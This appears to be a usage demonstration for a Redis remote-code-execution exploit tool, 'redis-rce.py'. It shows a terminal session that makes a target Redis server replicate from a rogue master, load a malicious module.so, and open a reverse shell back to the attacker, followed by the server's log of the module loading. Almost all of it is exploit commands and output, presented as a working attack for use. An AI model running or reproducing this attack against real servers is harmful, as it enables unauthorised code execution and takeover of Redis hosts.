 python
# evi1cg @ MacbookPro in ~/Pentest/redis/redis-rogue-server on git:master x [22:02:09] C
:1
$ python redis-rce.py -r 127.0.0.1 -L 127.0.0.1 -f /Users/evi1cg/Pentest/redis/RedisModu
les-ExecuteCommand/module.so
REDIS RCE
[*] Connecting to  127.0.0.1:6379...
[*] Listening on 127.0.0.1:21000
[*] Sending SLAVEOF command to server
[+] Accepted connection from 127.0.0.1:64900
[*] Setting filename
[*] Tring to run payload
[+] Accepted connection from 127.0.0.1:21000
[*] Closing rogue server...
[+] Received backconnect, use exit to exit...
$ whoami
evi1cg
$
redis-server
24208:M 08 Jul 22:02:08.639 # Server initialized
24208:M 08 Jul 22:02:08.639 * Ready to accept connections
24208:S 08 Jul 22:02:10.983 * Before turning into a slave, using my master parameters to
 synthesize a cached master: I may be able to synchronize with the new master with just
a partial transfer.
24208:S 08 Jul 22:02:10.983 * SLAVE OF 127.0.0.1:21000 enabled (user request from 'id=2
addr=127.0.0.1:64900 fd=9 name= age=0 idle=0 flags=N db=0 sub=0 psub=0 multi=-1 qbuf=0 q
buf-free=32768 obl=0 oll=0 omem=0 events=r cmd=slaveof')
24208:S 08 Jul 22:02:10.984 * DB saved on disk
24208:S 08 Jul 22:02:11.726 * Connecting to MASTER 127.0.0.1:21000
24208:S 08 Jul 22:02:11.726 * MASTER <-> SLAVE sync started
24208:S 08 Jul 22:02:11.726 # Error condition on socket for SYNC: Connection refused
24208:S 08 Jul 22:02:12.757 * Connecting to MASTER 127.0.0.1:21000
24208:S 08 Jul 22:02:12.757 * MASTER <-> SLAVE sync started
24208:S 08 Jul 22:02:12.757 # Error condition on socket for SYNC: Connection refused
24208:S 08 Jul 22:02:13.776 * Connecting to MASTER 127.0.0.1:21000
24208:S 08 Jul 22:02:13.776 * MASTER <-> SLAVE sync started
24208:S 08 Jul 22:02:13.776 * Non blocking connect for SYNC fired the event.
24208:S 08 Jul 22:02:13.777 * Master replied to PING, replication can continue...
24208:S 08 Jul 22:02:13.777 * Trying a partial resynchronization (request 93bf22689b04f5
7835c69b4a0b8c43d024af82d3:1).
24208:S 08 Jul 22:02:13.777 * Full resync from master: ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ
ZZZZZZZ:0
24208:S 08 Jul 22:02:13.777 * Discarding previously cached master state.
24208:S 08 Jul 22:02:13.777 * MASTER <-> SLAVE sync: receiving 34612 bytes from master
24208:S 08 Jul 22:02:13.778 * MASTER <-> SLAVE sync: Flushing old data
24208:S 08 Jul 22:02:13.778 * MASTER <-> SLAVE sync: Loading DB in memory
24208:S 08 Jul 22:02:13.778 # Wrong signature trying to load DB from file
24208:S 08 Jul 22:02:13.778 # Failed trying to load the MASTER synchronization DB from d
isk
24208:S 08 Jul 22:02:14.799 * Connecting to MASTER 127.0.0.1:21000
24208:S 08 Jul 22:02:14.799 * MASTER <-> SLAVE sync started
24208:S 08 Jul 22:02:14.799 * Non blocking connect for SYNC fired the event.
24208:S 08 Jul 22:02:15.782 * Module 'system' loaded from /tmp/module.so
24208:M 08 Jul 22:02:15.782 # Setting secondary replication ID to 93bf22689b04f57835c69b
4a0b8c43d024af82d3, valid up to offset: 1. New replication ID is 305f0ffde64a1e746c514cb
ae3ebd12b4180ef1d
24208:M 08 Jul 22:02:15.782 * MASTER MODE enabled (user request from 'id=2 addr=127.0.0.
1:64900 fd=9 name= age=5 idle=0 flags=N db=0 sub=0 psub=0 multi=-1 qbuf=0 qbuf-free=3276
8 obl=0 oll=0 omem=0 events=r cmd=slaveof')